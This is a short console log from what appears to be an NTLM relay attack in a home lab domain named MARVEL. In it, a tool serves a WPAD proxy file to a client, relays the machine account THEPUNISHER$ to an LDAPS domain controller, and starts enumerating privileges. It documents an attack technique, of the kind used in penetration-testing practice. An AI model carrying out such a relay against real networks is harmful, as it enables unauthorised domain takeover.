 [*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.57.141
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains